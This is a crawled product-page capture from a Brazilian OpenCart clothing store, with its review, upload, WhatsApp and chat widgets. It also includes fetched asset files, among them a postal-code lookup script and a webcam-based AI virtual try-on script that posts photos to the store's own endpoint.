				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3812');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3812',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

            <!-- Provador Modal -->
<div id="provador-v2-modal-overlay" style="display:none;">
    <div id="provador-v2-modal">
        <div class="provador-header">
            <h3>Provador Virtual</h3>
            <button type="button" class="close-provador">&times;</button>
        </div>
        <div class="provador-body">
            
            <!-- Step 1: Input -->
            <div id="provador-v2-step-input">
                <p>Tire uma Foto sua ou faça o Upload de uma para visualizar essa peça em você!</p>

                <div class="provador-actions">
                    <button type="button" class="btn-provador btn-primary" id="btn-provador-camera">
                        <i class="fa fa-camera"></i> Tirar Foto                    </button>

                    <button type="button" class="btn-provador btn-secondary" id="btn-provador-upload">
                        <i class="fa fa-upload"></i> Fazer Upload                    </button>

                    <!-- INPUTS CORRIGIDOS PARA MOBILE -->
                    <input type="file" id="input-provador-upload"
                           accept="image/*"
                           style="opacity:0;position:absolute;width:1px;height:1px;z-index:-1;">

                    <input type="file" id="input-provador-camera"
                           accept="image/*;capture=camera"
                           style="opacity:0;position:absolute;width:1px;height:1px;z-index:-1;">
                </div>
                
                <!-- Webcam Container -->
                <div id="provador-v2-webcam-container" style="display:none; margin-top:15px;">
                    <video id="provador-video" width="100%" autoplay playsinline
                           style="background:#000; border-radius:5px;"></video>

                    <canvas id="provador-canvas" style="display:none;"></canvas>

                    <div style="margin-top:10px;">
                        <button type="button" class="btn-provador btn-primary" id="btn-provador-snap">
                            Capturar
                        </button>
                        <button type="button" class="btn-provador btn-secondary" id="btn-provador-cancel-cam">
                            Cancelar
                        </button>
                    </div>
                </div>
            </div>

            <!-- Step 2: Loading -->
            <div id="provador-v2-step-loading" style="display:none; text-align:center;">
                <div class="provador-loader"></div>
                <p>A Inteligência Artificial está criando seu look...</p>
            </div>

            <!-- Step 3: Result -->
            <div id="provador-v2-step-result" style="display:none; text-align:center;">
                <img id="provador-result-image" src=""
                     style="max-width:100%; border-radius:5px; margin-bottom:10px;">
                <button type="button" class="btn-provador btn-primary" id="btn-provador-retry">
                    Tentar Novamente
                </button>
            </div>

        </div>

        <div class="provador-footer">
            <small>Provador Virtual – Desenvolvido por AuanSistemas.</small>
        </div>
    </div>
</div>

<style>
#provador-v2-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.6); z-index: 9999;
    display: flex; justify-content: center; align-items: center;
}

#provador-v2-modal {
    background: #fff; width: 90%; max-width: 400px;
    border-radius: 8px; overflow: hidden;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
    display: flex; flex-direction: column;
    max-height: 90vh;
}

.provador-header {
    background: #000000;
    color: #FFFFFF;
    padding: 15px;
    display: flex; justify-content: space-between; align-items: center;
}

.provador-header h3 { margin: 0; font-size: 18px; }

.close-provador {
    background: none; border: none; color: inherit;
    font-size: 24px; cursor: pointer;
}

.provador-body {
    padding: 20px; overflow-y: auto; flex-grow: 1;
}

.provador-footer {
    padding: 10px; text-align: center;
    background: #f9f9f9; border-top: 1px solid #eee;
}

.provador-footer small {
    color: #cccccc; font-size: 10px;
}

.provador-loader {
    border: 5px solid #f3f3f3;
    border-top: 5px solid #000000;
    border-radius: 50%; width: 40px; height: 40px;
    animation: spin 1s linear infinite;
    margin: 20px auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.btn-provador {
    display: block; width: 100%;
    padding: 10px; margin-bottom: 10px;
    border: none; border-radius: 5px;
    cursor: pointer; font-size: 16px;
}

.btn-provador.btn-primary {
    background-color: #000000;
    color: #FFFFFF;
}

.btn-provador.btn-secondary {
    background-color: #CCCCCC;
    color: #333;
}
</style>

<!-- JS externo -->
<script src="catalog/view/javascript/provador/provador.js?v=1769332535"></script>

<script>
    var provador_api_url = 'index.php?route=module/provador/generate';
    var provador_product_id = '3812';
</script>

            
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.lavinestore.com/about_us">Sobre a Lavine Store</a></li>
                    <li><a href="https://www.lavinestore.com/politica_de_frete">Politica de Frete</a></li>
                    <li><a href="https://www.lavinestore.com/delivery">Trocas e Devoluções</a></li>
                    <li><a href="https://www.lavinestore.com/privacy">Politica de Privacidade</a></li>
                    <li><a href="https://www.lavinestore.com/terms">Como Comprar</a></li>
                    <li><a href="https://www.lavinestore.com/index.php?route=information/information&amp;information_id=7">Duvidas Frequentes</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=information/form">Entre em contato</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/return/add">Solicitar devolução</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=information/sitemap">Mapa do site</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=product/manufacturer">Produtos por marca</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/voucher">Comprar vale presentes</a></li>
          <!--<li><a href="https://www.lavinestore.com/index.php?route=affiliate/account">Programa de afiliados</a></li>-->
          <!--<li><a href="https://www.lavinestore.com/index.php?route=product/special">Produtos em promoção</a></li>-->
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Minha conta</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=account/account">Minha conta</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/order">Histórico de pedidos</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/wishlist">Lista de desejos</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/newsletter">Informativo</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Lavine Store © 2015-2025. Todos direitos Reservados. CNPJ: 37.052.714/0001-53.</p>
  </div>
  
 
  

       <link rel="stylesheet" href="admin/view/stylesheet/wmbr_style.css" />
       <script type="text/javascript" src="catalog/view/javascript/wmbr_script.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/jquery.mask.min.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/correios.min.js"></script>

       
       
       
     
</footer>
<!-- button whatsapp -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
/* test */


	



/* test */



.main-sgwa-wrapper-container{
	position: fixed;
    bottom: 20px;
	right: 30px;
	z-index:999;
	
}

.btn-sgwhatsapp i{
	font-size:53px;
}
.btn-sgwhatsapp{
	/* position: fixed;
    bottom: 30px; */
    background: #00e676;
   /*  right: 30px; */
    height: 62px;
    width: 62px;
    color: white;
    border: 0;
    border-radius: 50%;
	z-index:999;
	float:right;
	/*margin-top:15px;*/
	margin-bottom: 100px;
	
}
.sg-whatsappbox{
	float:left;
	/* position: fixed;
    bottom: 130px; */
    background: gray;
  /*   right: 50px; */
    width: 300px;
    color: white;
    border: 0;
    border-radius: 2%;
	z-index:999;	
	visibility: visible;
	opacity: 1;
	
}
.sgwa-title i{
	font-size:20px;
}
.sgwa-title{
	padding:10px 15px;
	font-size:16px;
	background:lightgreen;
	cursor:pointer;
}
.sgwa-chat-box-content{
	
}
.sgwa-executive-main{
	background:grey;
	padding:5px 15px;
	float:left;
	width:100%;
	box-shadow:0px -1px 1px 0px #eeeeee;
}
.sgwa-executive-single{
	float:left;
	width:100%;
	padding:5px 0;
}
.sgwa-executive-photo{
	float:left;
	width:35%;
}
.sgwa-executive-info{
	float:left;
	width:65%;
	padding-top:10px;
}
.sgwa-executive-img{
	height:70px;
	width:70px;
	border-radius:50%;
	border: 4px solid transparent;
}
.sgwa-executive-name{
	font-size:17px;
	color:#fff;
}
.sgwa-department{
	color:#fff;
}
.sgwa-descrption{
	padding:10px 15px;
}
.sgwa-hide{
	opacity: 0;
  visibility: hidden;
  display:none;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}
.sgwa-show{
	opacity: 1;
  visibility: visible;
  display:block;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}






#whtsappboxtoggle{
	background:#28c242;
}


#whtsappboxtoggle{
	color:#ffffff;
}


.sgwa-title{
	background:#000000;
}


.sgwa-title, .sgwa-title i{
	color:#ffffff;
}


.sgwa-descrption{
	color:#ffffff;
}


.sgwa-descrption{
	background:#000000;
}


.sgwa-executive-main,.sg-whatsappbox{
	background:#ffffff;
}


.sgwa-executive-main,.sgwa-executive-main .sgwa-executive-name{
	color:#000000;
}


.sgwa-executive-main {
 
    box-shadow: 0px -1px 1px 0px #000000;
}
.sgwa-executive-main:hover::before {
	 border-top-color: #000000;
	border-right-color: #000000; 
}
.sgwa-executive-main:hover::after {
	border-bottom-color: #000000;
	border-left-color: #000000;
}


.sgwa-executive-main .sgwa-department {
 
    color: #ffffff;
}


	
	.btn-sgwhatsapp{ float:left; }
	.btn-sgwhatsapp,.sg-whatsappbox{
		left:30px;
	}
	.main-sgwa-wrapper-container{
		left:30px;
		right:unset;
	}
	
	
	
	


	 
	.sgwa-offline-member{
		background: #ffffff;
	}
		 
	.sgwa-offline-member .sgwa-executive-name{
		color: #000000;
	}
			.sgwa-offline-member{
		 box-shadow: 0px -1px 1px 0px #ffffff;
	}
		
	.sgwa-offline-member{
		cursor:no-drop;
	}
	
	
	

#whtsappboxtoggle i{
  
  -webkit-transition:  -webkit-transform 0.8s; /* Safari */
  transition:  transform 0.6s;
}






	.sgwa-executive-main{
		width:50%;
		padding: 3px 0px;
		box-shadow:none;
	}
	.sgwa-executive-single{
		padding: 3px 0px;
	}
	.sgwa-executive-photo,.sgwa-executive-info{
		width:unset;
		padding:5px 0px;
		float:none;
	}
	.sgwa-executive-single{
		text-align:center;
		float:none;
	}
	.sg-whatsappbox{
		width:340px;
	}
	.sgwa-executive-img{
		height:100px;
		width:100px;
		border: 4px solid #52e452;
	}
	
	.btn-sgwhatsapp{
		margin-top:15px;
	}
	
	.main-sgwa-wrapper-container{
		bottom:20px;
	}
	 

.sgwa-onlineicon{ color: #23c623; font-size: 10px; vertical-align: middle; }
.sgwa-oflineicon{ color: #a7a7a7; font-size: 10px; vertical-align: middle; }
	
	
	
	.mm-whatsapp-dp-widget img{
	
	    width: 100%;
    height: 100%;
    object-fit: scale-down;
	}
	
	.mm-whatsapp-dp-widget{
	
	    height: 60px;
    width: 60px;
    border-radius: 60px;
    display: inline-block;
    overflow: hidden;

	
	
	    position: relative;
    margin-left: -35px;
    left: 20px;
    border-width: 2px;
    border-style: solid;
    border-radius: 60px;
    vertical-align: middle;
    overflow: hidden;
	}
	.dp-widget-container{
		text-align:center;
		width:100%;
		padding:10px 0;
		float:left;
	}
	
			
		.sgwa-offline-member .sgwa-executive-img{
			border-color:#ffffff !important;
		}
	
			
		.sgwa-executive-img,.mm-whatsapp-dp-widget{
			border-color:#000000 !important;
		}
	
		
	
		
		.sg-whatsappbox{
			
			border-radius:18px 18px 18px 18px;
		}
	
		.sgwa-title{
			border-radius:18px 18px 0 0;
		}
			
		
	

</style>
<div class="main-sgwa-wrapper-container">

<!--- contact chat box-->
<div id="sgwhatsappbox" class="sg-whatsappbox sgwa-hide">

	<div class="sgwa-title">
		<i class="fa fa-whatsapp"></i> Contatos - Whatsapp Lavine Store				<i class="fa fa-times" style="float:right;"></i>
			</div>
	
	<div class="sgwa-chat-box-content">
		
				
				<div class="dp-widget-container">
							<div class="mm-whatsapp-dp-widget" style="border-color: #0dc152">
					<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-60x60.jpg" title="Vendas e Pos-Vendas">
				</div>
						</div>
				
		
					<a  href="https://api.whatsapp.com/send?phone=5511919261342&text="    target="_BLANK"  class="" title="Este é o nosso contato de vendas e pós-vendas. Caso tenha alguma dúvida, por gentileza, registre aqui que alguma de nossas atendentes entrará em contato assim que possivel.">
			<div class="sgwa-executive-main   ">
				
				<div class="sgwa-executive-single">
				
					<div class="sgwa-executive-photo">
						<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-100x100.jpg" class="sgwa-executive-img">
					</div>
					
					<div class="sgwa-executive-info">
						<div class="sgwa-executive-name">Vendas e Pos-Vendas </div>
						<span class="sgwa-department"></span>
					</div>
					
				</div>
				
			</div>
		</a>
			
				
		
	
	</div>


</div>
<div>
<button class="btn-sgwhatsapp" id="whtsappboxtoggle"><i class="fa fa-whatsapp"></i></button>
</div>


</div>
<script>
$(document).ready(function(){
	
	
    $("#whtsappboxtoggle, .sgwa-title").click(function(){
		$("#sgwhatsappbox").toggleClass("sgwa-show sgwa-hide");
		
		$('#whtsappboxtoggle .fa-whatsapp').css("transform","rotate(360deg)");
		$('#whtsappboxtoggle .fa-close').css("transform","rotate(0deg)");
		 setTimeout(function() {
		  $("#whtsappboxtoggle i").toggleClass("fa-whatsapp fa-close");
		}, 200);
	
    });
		
});


</script>
<!--- contact chat box-->
 

<!-- button whatsapp -->			

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d6703c177aa790be331482d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<!-- cart5 -->
<link href="app/cart5/pgwmodal.min.css" rel="stylesheet" type="text/css" />
<script src="app/cart5/pgwmodal.min.js" type="text/javascript"></script>
<script src="app/cart5/pgwcookie.min.js" type="text/javascript"></script>






      

							

                        
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lavinestore.com/admin/view/stylesheet/wmbr_style.css
body_size: 151
content:
fieldset#address{
  position: relative;
}

.radio-label{
  margin-left:3px;
  margin-right:10px;
}

.cnpj-group{
  display: none;
}

.nfe-status{
  border-radius:3px;
  color:#FFF;
  text-align: center;
  font-weight: 400;
  padding:2px;
  border:1px solid;
}

.nfe-status.nao-emitida{
  color: #FFF;
  background-color: #f56b6b;
  border-color: #f24545;
}

.nfe-status.emitida{

  color: #fff;
background-color: #8fbb6c;
border-color: #7aae50;
}

.form-control.padded-input{
  padding: 5px;
    width: 260px;
    margin-bottom: 10px;
    margin-top:5px
}

.control-label.bigger-font{
  font-size:15px;
}

.wmbr-module-title{
  font-size:18px;
}

#content .content{
  position: relative;
}

.correios-loading{
  position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    background: #FFF;
    background-image:url(../module/images/spinner.gif) ;
    background-repeat:no-repeat;
    background-position: center;
    background-size:250px;
    opacity:0.5;
    display: none;
    z-index:9;
}

.alert-wmbr{
  padding:15px;
}

.header-alert{
  margin-top: 10px;
}

@media (min-width: 768px){

.header-alert {
  margin-left: 245px;
  margin-right: 10px
}
}

@media (max-width: 767px){
.header-alert {
  position: relative;
  left:245px;
  margin-right:20px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/wmbr_script.js
body_size: 8
content:
jQuery(document).ready(function($){
    
  $(document).on('change', 'input[name="doctype"]', function(){
    var docType = $(this).val();
    if(docType == 'cpf'){
      $('.cnpj-group').fadeToggle(300, 'swing', function(){
        if($('#cpf-group').is(':visible') === false){
          $('#cpf-group').fadeToggle();
        }
      });
    }else if(docType == 'cnpj'){
      if($('#cpf-group').is(':visible') === true){
        $('#cpf-group').fadeToggle(300, 'swing', function(){
          $('.cnpj-group').fadeToggle();
        });
      }
    }
  });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/correios.min.js
body_size: 581
content:
// jQuery CEP Correios v1.0
// GitHub: https://github.com/webmaniabr/jQuery-CEP-Correios
// Author: WebmaniaBR
// Author URI: webmaniabr.com
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(a,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(a)),e(c),c}:e(jQuery)}(function(e){correios={init:function(e,a){window.correios_app_key=e,window.correios_app_secret=a}},e.fn.correios=function(a,c,r,o,u){var i;return"undefined"==typeof correios_app_key&&(console.log("Informe o app_key da sua aplicação dos Correios."),i=!0),"undefined"==typeof correios_app_secret&&(console.log("Informe o app_secret da sua aplicação dos Correios."),i=!0),i?!1:(window.c_endereco=a,window.c_bairro=c,window.c_cidade=r,window.c_uf=o,window.c_loading=u,e(this).on("keyup",function(){cep=e(this).val().replace(".","").replace("-","").replace("_",""),8==cep.length&&(c_loading&&e(c_loading).show(),e.getJSON("https://webmaniabr.com/api/1/cep/"+cep+"/?app_key="+correios_app_key+"&app_secret="+correios_app_secret,function(u){jQuery('select[name="country_id"]').val(30).change(),setTimeout(function(){switch(u.uf){case"AC":u.uf="440";break;case"AL":u.uf="441";break;case"AP":u.uf="442";break;case"AM":u.uf="443";break;case"BA":u.uf="444";break;case"CE":u.uf="445";break;case"DF":u.uf="446";break;case"ES":u.uf="447";break;case"GO":u.uf="448";break;case"MA":u.uf="449";break;case"MT":u.uf="450";break;case"MS":u.uf="441";break;case"MG":u.uf="452";break;case"PA":u.uf="453";break;case"PB":u.uf="454";break;case"PR":u.uf="455";break;case"PE":u.uf="456";break;case"PI":u.uf="457";break;case"RJ":u.uf="458";break;case"RN":u.uf="459";break;case"RS":u.uf="460";break;case"RO":u.uf="461";break;case"RR":u.uf="462";break;case"SC":u.uf="463";break;case"SP":u.uf="464";break;case"SE":u.uf="465";break;case"TO":u.uf="466"}jQuery('select[name="zone_id"]').val(u.uf).change()},100),c_loading&&e(c_loading).hide(),c_endereco&&e(a).val(u.endereco),c_bairro&&e(c).val(u.bairro),c_cidade&&e(r).val(u.cidade),c_uf&&e(o).val(u.uf).change()}))}),this)}});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/provador/provador.js?v=1769332535
body_size: 1359
content:
$(document).ready(function () {

    var Provador = {
        stream: null,
        userImage: null,

        init: function () { this.bindEvents(); },

        bindEvents: function () {
            var self = this;

            // OPEN MODAL
            $(document).on('click', '#btn-open-provador-v2', function () {
                $('#provador-v2-modal-overlay').fadeIn();
            });

            $('.close-provador').on('click', function () {
                $('#provador-v2-modal-overlay').fadeOut();
                self.stopWebcam();
                self.reset();
            });

            // UPLOAD (BUTTON)
            $('#btn-provador-upload').on('click', function () {
                var input = document.getElementById('input-provador-upload');
                input.focus();
                input.click();
            });

            // UPLOAD (INPUT)
            $('#input-provador-upload').on('change', function (e) {
                if (e.target.files?.[0]) {
                    self.userImage = e.target.files[0];
                    self.generate();
                }
            });

            // CAMERA (BUTTON)
            $('#btn-provador-camera').on('click', function () {
                var isMobile =
                    /Android|iPhone|iPad|iPod|webOS|BlackBerry|IEMobile|Opera Mini/i
                    .test(navigator.userAgent);

                if (isMobile) {
                    var input = document.getElementById('input-provador-camera');
                    input.focus();
                    input.click();
                } else {
                    self.startWebcam();
                }
            });

            // CAMERA (INPUT mobile)
            $('#input-provador-camera').on('change', function (e) {
                if (e.target.files?.[0]) {
                    self.userImage = e.target.files[0];
                    self.generate();
                }
            });

            // CAMERA SNAP
            $('#btn-provador-snap').on('click', function () {
                self.snapPhoto();
            });

            // CANCEL WEBCAM
            $('#btn-provador-cancel-cam').on('click', function () {
                self.stopWebcam();
                $('#provador-v2-webcam-container').hide();
                $('.provador-actions').show();
            });

            // RETRY
            $('#btn-provador-retry').on('click', function () {
                self.reset();
            });
        },

        startWebcam: function () {
            var self = this;
            $('.provador-actions').hide();
            $('#provador-v2-webcam-container').show();

            navigator.mediaDevices.getUserMedia({ video: true })
                .then(function (stream) {
                    self.stream = stream;
                    var video = document.getElementById('provador-video');
                    video.srcObject = stream;
                    video.play();
                })
                .catch(function () {
                    alert("Erro ao acessar webcam.");
                    self.stopWebcam();
                    $('.provador-actions').show();
                    $('#provador-v2-webcam-container').hide();
                });
        },

        stopWebcam: function () {
            if (this.stream) {
                this.stream.getTracks().forEach(track => track.stop());
                this.stream = null;
            }
        },

        snapPhoto: function () {
            var video = document.getElementById('provador-video');
            var canvas = document.getElementById('provador-canvas');
            var ctx = canvas.getContext('2d');

            canvas.width = video.videoWidth;
            canvas.height = video.videoHeight;
            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);

            var self = this;
            canvas.toBlob(function (blob) {
                self.userImage = new File([blob], "webcam.jpg", { type: "image/jpeg" });
                self.stopWebcam();
                self.generate();
            }, 'image/jpeg', 0.95);
        },

        generate: function () {
            var self = this;

            $('#provador-v2-step-input').hide();
            $('#provador-v2-step-loading').show();

            setTimeout(function () {
                self.resizeImage(self.userImage, function (resizedFile) {

                    var formData = new FormData();
                    formData.append('user_image', resizedFile);

                    if (typeof provador_product_id !== 'undefined') {
                        formData.append('product_id', provador_product_id);
                    }

                    $.ajax({
                        url: provador_api_url,
                        type: 'post',
                        data: formData,
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,

                        success: function (json) {
                            $('#provador-v2-step-loading').hide();

                            if (json.success) {
                                $('#provador-result-image').attr('src', json.image);
                                $('#provador-v2-step-result').show();
                            } else {
                                alert(json.error || 'Erro ao gerar imagem.');
                                self.reset();
                            }
                        },

                        error: function () {
                            $('#provador-v2-step-loading').hide();
                            alert('Erro de conexão.');
                            self.reset();
                        }
                    });

                });
            }, 200);
        },

        resizeImage: function (file, callback) {
            var maxWidth = 1024, maxHeight = 1024;

            var reader = new FileReader();
            reader.onload = function (e) {

                var img = new Image();
                img.onload = function () {

                    var width = img.width, height = img.height;

                    if (width > height && width > maxWidth) {
                        height *= maxWidth / width; width = maxWidth;
                    } else if (height > maxHeight) {
                        width *= maxHeight / height; height = maxHeight;
                    }

                    var canvas = document.createElement('canvas');
                    canvas.width = width;
                    canvas.height = height;

                    var ctx = canvas.getContext('2d');
                    ctx.drawImage(img, 0, 0, width, height);

                    canvas.toBlob(function (blob) {
                        callback(new File([blob], file.name, { type: "image/jpeg" }));
                    }, 'image/jpeg', 0.85);
                };

                img.src = e.target.result;
            };

            reader.readAsDataURL(file);
        },

        reset: function () {
            this.userImage = null;

            $('#provador-v2-step-result').hide();
            $('#provador-v2-step-loading').hide();
            $('#provador-v2-webcam-container').hide();

            $('.provador-actions').show();
            $('#provador-v2-step-input').show();
        }
    };

    Provador.init();
});
